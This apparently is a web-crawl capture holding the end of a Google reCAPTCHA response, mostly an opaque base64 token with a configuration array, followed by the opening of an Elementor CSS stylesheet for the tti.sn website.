tCfCtsKuw57Cs0/[base64]/JRtYw7h0wr5yK3tZOMOAFMKSw7fCm8O8KDHDnMOUwqtZwoAvw5BiwpPCq8Kya8OWw53CnjHDpmnCi8KafMKhGxwEw6DDn8KdwoTCizNGw7nCp8KtwrUtSMO2E8Orf8OHQQcrbMOrwprDkncMf8KcTjE2BAHDk2nDqsKwIEtrwqfDiHp/wppEGjHDoQxqwojDvy7CvEsYTkRKw67Ck1J5BMOWwpsSwpjDiRMdw6nDmhQtbMOzW8OMEcO8N8O1UWzDlCF5w7vCkRfDggtPGMKIwo5Zw4/CvsOdSMKPHlLDucK3XsO+DMKMw4PDhMKXOh5Re8OVw6fCnXrChSIhwp01FsKFwoPCqMKwOAwcbMOiw6XDvnUzXMKzw4HDuVzDscK7w5N/fEhawr3DnS7Cj8ONw6V6wq/[base64]/TsOxwo3Ct8Oxwq7DisOawq3DmBMKA8OeVUnDtSgLw5DCnnN3w4A/YE7CukjChFrDv8KeWcKdPcKZVcOqckd4OlYrw6tNO8K1w57CjkMGw64bwpPDusKVZ8Kaw4UJw5zDnRXCvT8cEl/DlEXCtgBhw7l9w6BVdXnCpsOew5PCk8Kyw6sJw7jDp8O6w6Jaw7MsVMO/DsOSLMO+YcOgw7rDu8KVw5XDpMOOEVwAcy16wo3DssKyOlXCkkg/CMO6ZcOqw7zCqMKrPcOVQMKvw5LDv8OSw57DksOoPyh7wr5IwrwjDcKLDsOMVMKVw6RGEsOqXWTCoVPDmMKUwrALD2/CpSfDmMKXbsOYC8OXEMO+wroHIsKpKxIrWG3DiGLDg8OHw4chDX7DritrEgZPUzYXOMK9wrzCi8OIDcK0S0AtCXbCqMOjNcKgKcKqwoItasOawpJlO8KAwpQ9MgZTPXYcfE4RYMOEGV/CmnrCqRYww6JAwp7Cj8ORIH8xw4ZufMKzwqjCr8KGw7vDiMO1w67DlcKxIsORwqI8w4LClhfCmMOFQsKLesOLeF3Duw8QwqYhZMODw7LDoENHw7gQXsKEUgDDh8Kywp0QwqPCk0Y8w4jCgllww6zDpxELwqcZwrp5fXPDkcK/AsOEwpMLwq3DqsO/[base64]/Cik/Ds8Oyw7wzwo/DksKmw6sow4UxwqDCvwfDscKOY2LCmHnCkk4Rwo/DoMOHw6szBMKcw57Dm3o9w7vCmsKLwpEVw7/Ci2RxEsOsRijDn8KMOcObw587w4UoLWrDoMKbATrCrWNowpg+UcOMwrzDvSTChcOzwpRIw7bDlBQowrwCw7/Dok3Dh1LDvsKcw5fCpiTCtsKUwofCtMKcwrYbw63CtzxMUEplwqlXW8O6YsK6b8Oowph8XAXDtHvCsS/DiMKFDG/Dl8K4wqrChx4Zw7/Ck8OSAzfCuCNTB8KkNhjDumoWB3JzdsOiLW85QQ/DoxjDrW/[base64]/Dg8O2KMOtw7TDrcOJew/DtMORa8OAw5rCrUEIwpVpw5vDiMOuO08FwoHCvjAww7fCmn3CpWh6UGbCq8ORw6jCj24Ow43CnMKMF0tjw4nDrAoJw6/[base64]/Iy/CgcK5Q3YyOCjDsMOdcDlVVcObw55rA8OIw5rCsg/DiBBUwqZnPV49w7hCe1XDl1TCgjbDrsO3w6LCsAcXAwXCnGIewpXClMKEOj1SNHbCtx1WccOtwo/Ci2/CgjrCpcKlwpjDgjfCsmPClMO7woHDoMKEfcO8wr5uHmUbRGDChkPCvEB2w6XDn8OmAS8DFMOmwqvCuX7Csix0woTDpWhfY8KwBRPCoSLCi8KQAcKHOBHDqcO8d8K7HcO7w5jDggwcKyfDvUwZwqBHwofDjcKWasKjFMK0asO6wq/DpMO5wrMlw6spw43CuTPCj0hKSw01wp0hw4rCmwhiZmwvdQBlwqwzcHpLU8OSwo3CmivCqC8jLMOIwphRw6IMwp3DhMOqwrwjN3TDiMK7D0rCvQUMwpp6wr/CmsK7dcKywrVswqDCoWx1LcOFw5nDnjjDhzvDoMK8w58QwpVyDgxbwo3DgcOnw43CliEpw6fDtcKww7NdWUZzw6zDhBvCowFEw6XDjl3CkTRew4LDjCzCi38hw67CjRTCjMOZAMO9BcK4woTDijfDoMOXKsO2dmxTwp7DoGDCpcKMwr/[base64]/DlMOvwq4wWcOPw67DosOXwrZjIWxyYsOuw4QyUsKgG0zCsU3DtAUPT8O0wpnCnlMZb1crwqfDgWIFwrDDhnxqQ1M4AcOUcRFdw5PCi2/[base64]/w6wcJykmPMOKLDMPP14ywq/DlC/DqiZLbS03w4LCnBhkw7zClSt5w6TDhHrDvMKwPcKYLgEXwq/[base64]/[base64]/w6V9KUJGAcOIwoglHyHDkRHCtnkSw5d1azzCj8OPAmXDjcKAUR7CnMKRwotQLV18ZQVhLR/CmsOMw4rDoUfClcOPbsKcwoBhwpx1S8Orwr9SwqjCtMK+K8Kxw7hFwpZ2QcKoZMOzw6EqKMOHKsO9wpIIwrwqVilvWVUFeMKxwozDswzCkXwYLVjDu8KNwrbDlsOjw7TDs8KUKwUJw6k/CcOyI2vDuMOOw65iw4DDqMOnN8OCwqnCgSUUwpnClsKyw6xrOE82w47DmMOhJAJFH3LDnsOfw43DvjRObsK6wrXDhcO4w6nCoMKFPw3DpmbDtsO/FcO9w7omW0w+dR/DmBlkwovDmylNVMOKw4/[base64]/c8KPPyzCisOvMcKYwpXDk8Omwqc8TEHCn1TDlDBvwrIpw77CrcKAO1jDm8OLOlTDksO3XsK5fhnCt1pHw5lLw63Cuy42SsONdAIGwqMvUsKCwqvDrEvCvkLDkhDDmcOuwovDpsOCBsKfchwJwoFkJW5LdMKgU3/CpsOYEcKPwpBCEgXDkWIVWWPDt8K0w4QYSsKreyd0w5UKwppRwqVOw53DjEXCp8KTeiBhUMOOYsO9esKafEtWwr7DhF8Pw4wbQQvCicOhwo06WhZuw5g+wprDksKpOsKMPy8yZSDCtsKzcMORSMOrcXEPO0/DsMK7VcKyw4HDui3DslNAfFDDrAYCUG0xw5PCjxjDiB/Cs1DChMOhwqbDr8OTHsOYBcOXwpVkbVpsXMOJw7jCj8K1fsO9AnRYAMOTw6lpw57DtSZuwqzDsMOiwpB/wq1iw7PDqSjChmzDtl7CsMKZFsKgbDh2worDgyXDug4ScEXChCzCksOjwq7CscOGQH48woHDpMK2SW/CjsO5w6t7w7lRP8KJN8OUYcKGwpBTTcOQw7duw7nDrF1XKhBEC8Klw6dbLMOyb2A7KXx+VMKzTcOewqpYw5sNwolZV8OUNsOKE8KxSVzCvgsaw5Fow5PDr8KJZzwUfcKHwr9rDnXDgC3Cv2LCqmNZNBfDr3oTXcOhC8KTRQ/CqMKcwoHCg2TDsMOsw7xXezVIw4Iow77Cr05Qw6LDhn0EfifCssKoLT1fw6Vbwrodw5LCgBB7w7DDkMK4AAcVBj5bw7cbwrHDkQEvVcOUXDwPw43DocOLUcO3NH7CosORNcOPwoDDlsOuTQB4Xw83w6HCgBcPwqDCrcO1w7TCu8OfQH/DikAveVoQwpDDpcK1ci1mwoPCvcKJAEMTe8KyNxVewqU2wqpPPcOhw6F3wqbDjBbCg8OgBcOLDXsDBF51ZsOrw7IYdsOcwrxGwr8IeV9uwprCsXdmwqzCtGTDpcOBQMKBwo9vPsKGWMOJBcOPwrjDoSh6wrPCr8Ksw5wXw6LCisOMw4rDrwPCvMODw4VnEm/DiMKLTUNaUsKmw4k4wqQiH1MdwpMTwoIVbTDCmFA6LMKoSMOtecKrw5w8w6oAw4jCnyJ1E3DCqkVMw7VVMnsOb8OfwrXDnyVGOXLCt1nDpMOsGMOmw6PDuMOlaiE2DzgJahHDoDbCux/DnVo6w5UAwpVCwr1BDQ0RHsOseDxkwrdmFhXDksKwAGbCtMOqFsK0cMO5wrPCucKjw5ALw4VIwr0eKcOpaMKnw6/Cs8OOwp4TWsKQw4hKwqXDm8O9PsOww6dpwrQIFGhsCmUwwoLCscOqUMKnw4QHw5vDgsKcEcO7w5TCkTDCkifDpCRkwoEuO8K3wq3DucKvw7zDtR3CqDUhB8O0dhVfw4LDkMKwYsOgw792w6dvwpDDsX/Dr8O9LsOKcUBow7BZw7wISHkbwpR/w57CtgY3w59yY8OQwoHDo8OxwpN3TcOmVChlwoArHcO6w5DDkAjDqnB+KjlEw6c9wq3DmcO4w6rDrcKtwqfDicK3RcK2wozCugVDDMKoSMOiwopMw7fCv8OAcH/Dg8OXGjPCsMOdZsOmJCB/w5/DkV3DtkzCgMKgw5vChMOmaVpve8Onw6tlRBAgwoXDqR4sb8KPw5nCpMKHM3DDgThJRhvCuyDDssK4wo/CqwbCs8KBw6jCgmTCgCHDj1ocXsOSOEgSPF3Dpg9be3AtwrnCn8OaFDNIUTjCsMOswp0qJwI/ViHCnsORwprCrMKLw4XCri7DksOyw4TCrXpTwqrDvMK9wrHChsKMWn3DvcKWwqJUw6Anwp7Dg8Kmw4Z5wrMvAVxfScOkXj7CsRTCuMOvCcK4KsK2w4zDnMOULMOow6JjBcOsSknCgj1xw6J6XsOCesK3KHo/[base64]/DjsOabMKuBMO6w53DvkQLw63DmcKuNwsrw4bDtkjDszZawotVw7HDoEV8FTrCig7ChToUIlnDlS/DlgjCviXChFYtCT0YNEjDm1xbHXVlw6VydcKaB0sNHFjDs1o+w6B3dsKmVsOMXHgqTMOAwoLCnlZucsKkWcObacOVwrk5w6Z1w6nCg3kmwpNOwqXDhwvCpMOkCXjCpyMcw4nCn8OYwoNGw7V9wrdjEcKgwo4fw6jDi2rDnlwgeTp2wq/ClMKvaMOrQcOwScOOwqTCiH/[base64]/CpTwtGS/CmcKkwocbE1hUXELCozrCkHxXwol8wp/DsXM8wpDCr3fDnljCi8KgTCnDuHrDrTs7ajnCh8KCb2hgw5HDvV7DhDrDt3lqw4LDisO4wq7DgRRTw7MxUcOmGMOow7nCoMODVMKqa8OiwoPDpsKdMsOlL8OmLsOAwqDCvsK3w60Pw5DDuRgbw4ZIwqFew4Yqwo/ChDzDtxzCiMOkwpDChm07wqnDp8OYFU1vwq3Dm1vCjQ/Dv33Dr0hkwo8Uw7klwqkuHgJNAjhWEcO1IsO3w5wPwofCh1dqbBF8w5vCqMOUaMOAVGFdwqjCt8K/w7bDmsOVwqspw7/Dn8ODC8K9w7jChMOLRCouw6bCpGLDhT3CjmnClSvCrFPCpVICeUErwo8DwrbCtkx6wovCjMOawr/DpcOYwpcdwqokOMOrwrJsLRoNw75jfsOHwr9+w4k0BXgUw6Y2ewfCkMOgIjp2wpzDugrDksOAwo/CusKfwq/DncK8PcKfRsKxwpl4KRNJdH/Cs8KPQcKIccKTEsKGwonDtCLCmB3DrlhzRnBIQ8OrUgnDsBTDhmTChMOCI8ODc8OqwrYvCEvDhMO0wpvDvsKcAsKdwoB4w7DDgX7CjQpwDFJHw6vDpMOfw6rDmcKnw7cYwoRdLcOIRV/CtsKuwrkHwo7CtkDCv3QEw5LDpFxNXMKEw5LCsBpvwpIQJsOyw45UI3NUeAUdR8K7YmQjR8Orw4M7T3E/w7hawrfDtcO6bMOsw6vDnxnDncK7L8Kiwq81S8KMw592wrYPYMOiecOYT3jDvGbDi3nCiMKUYMKMwoZzUsKPw4Q2ZsOgL8OpYyXDvcOBASfCgizDocKscg3CgmVIwogdwpDCosO0Iw/DtcKBw61Gw5TCp23DsBjCicKOJS0dDsKgVsKhw7DDvsKpYsO6KgZCKh4/[base64]/Ci8O8SMK2cMOXwqbCtgBRZT3CjhvCkz5mw7xdw5nCocO0AsKkTcKnwqxqDm9zwp7CisKlw4nCv8O8wqkJMgIbNsOLMMOkwq5Cbgt2wq9+w57Dn8OKw4k4w4DDqBY/wqrCiG0uw6TDmcOhBn7Dt8OQwpJew77Dum7Cs3nDlMKCw4RHwojCrEvDncOvw7YTesOmbl/Dv8K9w55CEsK8OcKpwrNEw7IAVsOfw4xDwocAADbCiDg1wolTeSfCpU9xJCTCqxjCkmpSwpU9w6XDtmtmRsOddMKjMTLCnMO0w7PCqBV3wrDDlsK3GsOhI8OdXXU8w7bCpMKeEsOkw7AHwotgwo/DtWbCt1QOY0YpCcOGw7oeE8OQw6jDjsKiw40hRwNawrPDpS/[base64]/DtT1cwrNyw5Bnwr7DlA00wqbCpSVow7vDpw3CrEnClALDl8Kcw4YGw63DrcKVNCPCo3fCgihgAmTDhMORwq7CssOcIMKNwrMfwr3DgBolwoXDp1tzRMOVw6LCmsKbR8K4wpgMw5/[base64]/DqjbCqsK/[base64]/[base64]/wq8hAR5ZD8OJKk5GEnzCgsKgLsKQw4DDlcOcw4nDlhAvNcKEwrLDpxFYH8KFw4BAOW/[base64]/[base64]/DkGYzIXvDi8Kbw4UcZ8OzwrVNw4Vxw7VRwobDvMOLWMOPwr4qw7MqQMK0IcKMw6LDgsKUDmlxw4XCimgwQUNkVsKyRRdOwpbDsnXCngN/bsKMPMK/[base64]/[base64]/[base64]/Cm8KcM8KzCMKhZzcTw7d/woMqw5LDs1gdXWvDhFdLBmx4wqJBdEt0wrh5QR/CrsK+Ex0YHUdtw57Cg0NgRMKMw5MGw7LCvMO6PzJJw7bCizFrw4tlAFTCrBF3KMOQwotLwr/Ct8KRTcOgGQvDn19GwrnCisKfZXNNw6PCszUSw5rCiQXCtMKUwp9KFMKlw78bcsOKCwnDqzBOwoJFw4M+wofCtx7DucKeN1PDuBTDhiHDmTDChGhRw6EeZXPCv2TCpWQJbMKuw4rDs8OFL17Do3JSw5HDu8OHwolxHXzCq8KqacKoBMOBwrd5MAzCrsKhQA/Du8OvK1dAZMOfw7DCqDXCn8Kgw73CmxfCjjUmw73DicKaasK4wqLCuMOkw5XCtFjDgS4WJMOAOXrCljHCiGBaJMKJABk7w5lyFztxLcO3wqHCm8KcIsKEw4nDngcRw7EZw7/[base64]/ZMOeL8KlTz18w5zDvsKpwos+O0rCvhfCocKBEBE7QcKqSAHDnGPCv3RedxMPw7TCgcKDwp/[base64]/[base64]/w4VVw7XDrMKNw6tSEMKgZlU5asOiw5Usw7wPJBlrw4safsOtw7I9wqbCkMO9w6QWwpbDjMOiOcKRbMKuGMKtw5vCmMKLwqUHZ08mdRMKFMKnw4HDusKMwoXCpsO7w7BtwrcRFUkldDjCvAR+w6MCBcOuw5vCpTfDmcOedB/CisKBwp3CvMKmB8Ofw4jDg8Ovw4vCvG7ClUw5wofCnMO8w6o/w60Uw5rCrsKaw5A8ScKqHMOzRsK0w63Dg2xaS0Aaw4nCnzU2wqzCucOYw5xCC8O7w4gPw7LCpMKzwqhswosfDShEAsKYw69GwoVlc33Dk8KgP0Rjw4YKNhXCt8Kcw7IWWsKFwo3CiXMTwooxwrTCpmrCrXknw6LCmgQyLRtKIXozRMKBwoFRwoQbDcKpwqQgwq1uRC/[base64]/CmcKJc8OUdzkXwrA0QMKPUTLCpC4vTcOnO8KFbcKXScOaw6nDmMOnw7fCq8KKI8ORc8OlwonCi3UkwpDDtwHDtMK5Y0jCgXIjE8OhV8OkwpLDunZIScOzd8O9woASb8O+ZTYVcRrCkj5YwpDDgMKaw4phw5kHEFo8Dh3CuBPDo8KRw6N7aDV/[base64]/w5AHw7DCgFxIwqF1DcOjwpXDjsOfGx/[base64]/CsA/DiMOOLsOVEsKgw4UdcWcaw5ZhwqkPFRPDvW/Chl/DiBHDri/CosOpOcOIw4wzwp/DkVrDqMK3wrNswpbDncOSE2dpD8OdKcK9wpgaw7Msw5g2LkjDhR/DisOiBBjCh8OcTkpUw5VPZsK9wrEkwo1tdlVLw5/DozvCog3CucKCQcO9IVrChxJMcsOdw7rDvMKww7HCjWpAfBnDuG/ClsOVw7DDjyPCtRjCgMKeGTfDrm/DswTDljzDrEPDosKEwoMLacKxdHDCsHZ/XD3Cn8Kxw5QEwrNwbMO3wo5awpPCs8OGw4cOwrbDjcKgw7XCjmfCmTsnwqLCmQ/[base64]/wrzCqsKcw4XDiDTCscKcwoPDuTNCNG4uK1zDoGDDgcObw7BhwrsCEcKxwqzCgcOSw6syw75nw6wxwoBfwqBLJcO/X8KlI8KUccODw5spMMO3T8KRwo3Dly/DlsO9HGzCs8OAwodlwolCXlVecSfDnmljw5nCu8OQWUcrwofCsgbDnAcNS8KlXBx1Qx08C8Ksd2dvPMKfBMKBX17Dr8OdbS/CicK7w4lYd1XDoMK5wqbChBLDsE3CqitJw6nCksK6D8OkcsKKRGnCrsO5ccOPwoXCvBrCtDFdwrfCjcKSw5jDhlzDhh7DqMOvFcKFEHRtH8Kqw6bDs8K2wooxw47DgcO9e8OHw6x2woEWairDtsKrw48afC13wppPNBnClivCpQXDh01Uw6MbQ8KuwrrCoSxjwolRGl/DhzXCn8KZPUEjw78UQcK8woM3eMKiw4ALEQ3CkknDhDxOwrLDuMKKw4IOw71xBCvDsMO1w5/DihEYwqXClj3DvcOFO19yw75vaMOsw6BvBsOmX8KtfsKDwq3CpcKBwpUpI8KSw5c4DF/Cv2YSJlvCoBwPQ8KhAsOwFhItw7B7w5rDoMKPY8O6wo/CjsO0csKyQcOMdMOmwqzDljfCvwBcWEwAwrPCpMOsdsKPw5PDmMKyAls3c3FzKcOuR17DssOaCk7DgDcldsObwr3DqsOFw4h3V8KeVMKkwpEYw54HRRPDvMOgw4PCg8KzaC85w65sw7TDg8KAcMKOPsOsPsKjIcK9FVQ2w6MbCnAWIhDCrkg/w7zDkCBGwoNvSD5OYMKdH8KowpByN8KMD0JgwqkFR8OTw68TMMOlwoZHw68AJh7CsMOQw696P8Kyw79UQcOLZ2HCnEfChkLCmxjCoh3CkTlLacO/b8OIw4YcDzoVMsKdwrjCmhgsYcKYw4VzI8KcasOQw499w6V9w7AIw5vDiRDCpcO9RMKfEsOzRS7DtMKpw6ZyA3fDhUFkw4xMw7HDvH8vw405XFJbY1/CkQMUGMK9NcK/w7VUdMOlw7rCvMOVwqIsISrCqMKKw5jDscKrQMKAJzh4dEcwwrYhw5sBw75awpjChwbCrsKzw4w2wqRYPsORcS3DqzN0wprCksO9wo/CrTDCmR8wIMK5YsKsNMO6T8K1UFXCnC8iIzkSQmHDtjsIwonDlMOIYMK8wrAgRMOAbMKFUMKFXHBHXjZjLCvDiFovwrpTw6nDiAZyLsK9worDnsOPRMOrw4lpOhICN8OQw4zCuATCpW3CkcO0dhASwqgCw4Vya8KZLwPCrcOQw7TCmR3CuUJiwpTDu2/DsAnClDBewrfDgsOGwqYJw7cLOcOWNmbCs8KhHsO1w4zCtxkBwpjCusK6DSs6dcOsHEQoUcOPTy/DnMKdw7fDmUlpbDEuw4XCmsOHw6Riwp3DmkvCiQZmw7PChid/wrYEZiUuSGvCu8Kuw43CjcOtw6BhEC7DtD56woR/LcKrRsKTwqnCvQYjYzzCqUDDtVIZw79tw6zDtSZ+fWRHLMKJw5RfwpNJwq0Jw7zDtj/Cp1fCosK/wonDjT8tQsKCwpfDtzctf8Omw4DCs8Kcw7TDrjnCqExec8OmBcKyM8K3w7LDucK5IghbwqvCisORWGcmGsKEKgHDumZMwq5FXV1CL8Orck/[base64]/ChFR6UMOqw6EgARPCkcKUAcKJUMOZTBASM1fDq8O7WWN0ScO8c8Ojw4NbImTCslMpKGNawolzwr0lVcKXRsOVw5DDgiDCg1ZVYnXDgSTDhMOlMMOsS0EEw4odJR3Crk9/wowGw6bDsMKVPkLCrEfDiMKETcK3ScOow6AHA8OYOsKPaEPDojBmL8OWw4/CqgEQwpvCosObK8KuWMKzRS1Gw5ltw6tww60cPAskemjCkynCl8OMKgMCw7TCn8O/wqDChj5ww5IRwqPDtA3DnRZSwoXCrsOhN8O4HMKBw4lzFcKRwrkIw7nCjsKbaAcdfMOlDsK/w47DgWQOw5UowpHCkG/Dm3NoVcKsw7gewoIiGX3DusO8SUPDu3p3YcKCFCPDkn3CrGDCgwVUGcKvK8Kqw73CosK0w5jDkMKtSMKdw7TCiUPDlEXDmih1wrpow49iwrZ5I8KJwpPDscOBHcKVwoDChDTCksKZccOZw4/[base64]/ChkTCv8KhOgxqamDDncOhwrQTBj01wrTDulptVMKtw60jecKrWEHCtDHCkVXDj04OVjPDr8OwwpttPcOhIQbCoMKyMXRewozCpcKAwoTDqlrDqGx/w5AuTsKdNMO6TCI1wpLCrgPCmsOIKWPDs35NwrTCo8KdwoAXB8OOXHDCrMKZXETCoW9WecOhA8KewoLDusKeY8KObsOuDWNWw6LClMKOw4HDhsKAIy3Dq8O4w4kvKcK+w5DDk8KBw4B+BRLCscK0CS8+TBLDscO8w4nCrsKcQU98fsOHQcOrwrwAwoEZeX/[base64]/CoXzClsOgwq3DswTDucOswolZDkbDtVQ2wp5YKcO5w6dbwr5mNErDscOaF8O3wrpmSw4yw5TCgsOYHQXCvMO7w7jDglbDoMKbBXFLwrxJw4VAf8OCwq9HZG7ChVxYw5IGYsK+XSnCpHnCt2rCl3JdKsKIGsK1L8OlLsOSS8O1w60Ben52FGHCrcOWOm/DpcKdw5jDvwvCusOkw6NeVw3DtF3Chlp6wqkKRsKTWcOkwpw5DGoPEcO/wp9ZCsKIWSXCkA/DgBMIJREAdMKjw7l/ZcKowoZIwq03w57CoEp6wphUBUDCkMOvKsOJESbDpFVhV0rDjUHCrcOOaMO/CBYLRXXDlMO5wqPCvyPCkx4VwrXCjgDCksKUw67DtsOZE8KAw7vDqcKiSg81OsKqw7HDuVwtw6/DiWvDlsKSOnTDulVLd2E9w4XCrHDCo8K4wp3CiDpwwosXw6N2wrJjaU/DkynDnsKcw5nDrcKSQcKmYGVlYWrDn8KTB0vDolsVw5jCsXNPwoswF0JtbyFXwrDCiMKhDTICwrrConxOw5AuwpLCoMOjfzDDv8KSwp/DiUzDmwNHw6/CucKYBsKhwq3Cj8KQw7ZywplcB8KDCsKOEcOgwqnCpsKVw5rDqVXCox/DksOoRMKVwq3Cm8KresK/[base64]/Cg1fCiMKjw7wAwo7CgcKvMCkYD31twrTCoktGLhfChR9HwpbDs8Kyw5sRF8KCw516w4l/w4E5FjXCgsKYw60pe8KawpwMUcKcwrtpw4rCizpgDcKHwqTCkcO+w59aw6zDnBbDiVwHOhQCAErDosKAwpB6WmU/w5rDkMKEw4bDsWbCocOeXHcZwpTDh2JrOMKIwqjCq8KeVsKlHsOhwqLCpGFPJSrDqRjDrcKOw6XCiAbDj8OtDh3CgcKZwookW3HCrmnDsibDmyjCrzQ5w6/[base64]/Crz1Rwq9swopLwoXCvwZWIUhlE8KWwr/DvjrCoMK/wpvCgzTCrUDDpVhYwpPDqCFHwpPCkDUbQcOjF2gMKcK1fcKsWj/[base64]/ZgHCvcK0XsO1w5sdXF3CqsKffXjCqMK9X0V7J8O3O8KAFsKUwo/[base64]/wqJePBHDmUjCuHo6wpx9Gh7CucKiw5nDqzwGKhoSwotrwq5iwodONhfDvlzCv3M5wrFcw4l6w5FHwoLCvg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfbtQ8jAAAAANjo73umR_x36BLIDQhUGPQdDCip\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,140],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://tti.sn:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222wRXW/2ADSDtgOFKgGi+JkTUtHcsiExaHZ9ng3dNQ0Q\\u003d\x22,0,0,null,1,1764204170086,0,0,[11,253],null,[43,250,186],\x22RC-oH9mLQsCo3mTyQ\x22,null,null,null,null,null,\x220dAFcWeA74uV2MXtXko7vVZ_fum_bMaFwCeE5Ny56uUidSaHCCE6-Px9sV5MclMfcFJhOvxxigt4YHn6DukkOJHxNsCn5IeZja6A\x22,1764286970238]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tti.sn/wp-content/uploads/elementor/css/post-16.css?ver=1675803357
body_size: 1436
content:
.elementor-16 .elementor-element.elementor-element-ab02246 > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-907fe3d );}.elementor-16 .elementor-element.elementor-element-ab02246 > .elementor-shape-bottom svg{height:47px;}.elementor-16 .elementor-element.elementor-element-ab02246{padding:0% 0% 1% 0%;}.elementor-16 .elementor-element.elementor-element-9fe9c24 > .elementor-element-populated{margin:2% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-16 .elementor-element.elementor-element-4a1ae21{color:#606060;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;line-height:30px;letter-spacing:0.7px;word-spacing:2px;}.elementor-16 .elementor-element.elementor-element-dbedecb .eael-dual-header{padding:0% 0% 0% 0%;}.elementor-16 .elementor-element.elementor-element-dbedecb .eael-dual-header .title{color:var( --e-global-color-e2179eb );}.elementor-16 .elementor-element.elementor-element-dbedecb .eael-dual-header .title span.lead{color:var( --e-global-color-907fe3d );}.elementor-16 .elementor-element.elementor-element-dbedecb .eael-dual-header .title, .elementor-16 .elementor-element.elementor-element-dbedecb .eael-dual-header .title span{line-height:1px;}.elementor-16 .elementor-element.elementor-element-dbedecb .eael-dual-header .subtext{color:#4d4d4d;}.elementor-16 .elementor-element.elementor-element-dbedecb .eael-dch-separator-wrap{justify-content:center;margin:015px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-dbedecb .eael-dch-separator-wrap .separator-one{margin-right:3px;width:8%;height:5px;background-color:var( --e-global-color-e2179eb );}.elementor-16 .elementor-element.elementor-element-dbedecb .eael-dch-separator-wrap .separator-two{margin-left:3px;width:15%;height:5px;background-color:var( --e-global-color-907fe3d );}.elementor-16 .elementor-element.elementor-element-dbedecb > .elementor-widget-container{margin:5% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-16 .elementor-element.elementor-element-9ca3e80{color:#606060;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;line-height:30px;letter-spacing:0.7px;word-spacing:2px;}.elementor-16 .elementor-element.elementor-element-f21f6db > .elementor-shape-top .elementor-shape-fill{fill:var( --e-global-color-907fe3d );}.elementor-16 .elementor-element.elementor-element-f21f6db > .elementor-shape-top svg{height:41px;}.elementor-16 .elementor-element.elementor-element-f21f6db > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-e2179eb );}.elementor-16 .elementor-element.elementor-element-f21f6db > .elementor-shape-bottom svg{height:26px;}.elementor-16 .elementor-element.elementor-element-f21f6db{padding:01% 0% 0% 0%;}.elementor-16 .elementor-element.elementor-element-f978b0c .eael-dual-header{padding:0% 0% 0% 0%;}.elementor-16 .elementor-element.elementor-element-f978b0c .eael-dual-header .title{color:var( --e-global-color-907fe3d );}.elementor-16 .elementor-element.elementor-element-f978b0c .eael-dual-header .title span.lead{color:var( --e-global-color-e2179eb );}.elementor-16 .elementor-element.elementor-element-f978b0c .eael-dual-header .title, .elementor-16 .elementor-element.elementor-element-f978b0c .eael-dual-header .title span{line-height:1px;}.elementor-16 .elementor-element.elementor-element-f978b0c .eael-dual-header .subtext{color:#4d4d4d;}.elementor-16 .elementor-element.elementor-element-f978b0c .eael-dch-separator-wrap{justify-content:center;margin:015px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-f978b0c .eael-dch-separator-wrap .separator-one{margin-right:3px;width:8%;height:5px;background-color:var( --e-global-color-907fe3d );}.elementor-16 .elementor-element.elementor-element-f978b0c .eael-dch-separator-wrap .separator-two{margin-left:3px;width:15%;height:5px;background-color:var( --e-global-color-e2179eb );}.elementor-16 .elementor-element.elementor-element-f978b0c > .elementor-widget-container{margin:5% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-16 .elementor-element.elementor-element-3012cb0{color:#606060;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;line-height:30px;letter-spacing:0.7px;word-spacing:2px;}.elementor-16 .elementor-element.elementor-element-8065cb6 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-16 .elementor-element.elementor-element-8065cb6 .elementor-swiper-button.elementor-swiper-button-next{font-size:27px;color:var( --e-global-color-e2179eb );}.elementor-16 .elementor-element.elementor-element-8065cb6 .elementor-swiper-button.elementor-swiper-button-prev svg, .elementor-16 .elementor-element.elementor-element-8065cb6 .elementor-swiper-button.elementor-swiper-button-next svg{fill:var( --e-global-color-e2179eb );}.elementor-16 .elementor-element.elementor-element-8065cb6 .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:var( --e-global-color-e2179eb );opacity:var( --e-global-color-e2179eb );}.elementor-16 .elementor-element.elementor-element-8065cb6 .swiper-pagination-bullet{background:var( --e-global-color-907fe3d );}.elementor-16 .elementor-element.elementor-element-8065cb6 .swiper-wrapper{display:flex;align-items:center;}.elementor-16 .elementor-element.elementor-element-c237724 > .elementor-shape-top .elementor-shape-fill{fill:var( --e-global-color-e2179eb );}.elementor-16 .elementor-element.elementor-element-c237724 > .elementor-shape-top svg{height:34px;}.elementor-16 .elementor-element.elementor-element-d0c3510 .eael-dual-header{padding:0% 0% 0% 0%;}.elementor-16 .elementor-element.elementor-element-d0c3510 .eael-dual-header .title{color:var( --e-global-color-e2179eb );}.elementor-16 .elementor-element.elementor-element-d0c3510 .eael-dual-header .title span.lead{color:var( --e-global-color-907fe3d );}.elementor-16 .elementor-element.elementor-element-d0c3510 .eael-dual-header .title, .elementor-16 .elementor-element.elementor-element-d0c3510 .eael-dual-header .title span{line-height:1px;}.elementor-16 .elementor-element.elementor-element-d0c3510 .eael-dual-header .subtext{color:#4d4d4d;}.elementor-16 .elementor-element.elementor-element-d0c3510 .eael-dch-separator-wrap{justify-content:center;margin:015px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-d0c3510 .eael-dch-separator-wrap .separator-one{margin-right:5px;width:20%;height:5px;background-color:var( --e-global-color-e2179eb );}.elementor-16 .elementor-element.elementor-element-d0c3510 .eael-dch-separator-wrap 